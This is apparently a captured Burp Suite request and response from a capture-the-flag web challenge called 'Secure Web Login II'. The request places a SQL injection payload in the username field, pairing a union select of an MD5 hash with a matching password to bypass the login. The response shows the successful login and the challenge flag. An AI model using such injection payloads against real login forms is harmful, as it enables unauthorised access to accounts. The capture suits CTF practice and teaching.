 Request
Raw Params Headers Hex
POST /web6/index.php HTTP/1.1
Host: 4.chinalover.sinaapp.com
Content-Length: 51
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Origin: http://4.chinalover.sinaapp.com
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://4.chinalover.sinaapp.com/web6/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=' union select md5('betao.cn') #&pass=betao.cn
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Nov 2019 07:48:30 GMT
Content-Type: text/html
Connection: close
Via: 10080
Content-Length: 306
<html>
<head>
Secure Web Login II
</head>
<body>
<p>Logged in! Key: ntcf{union_select_is_wtf} </p>
<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
</form>
</body>
<a href="index.phps">Source</a>
</html>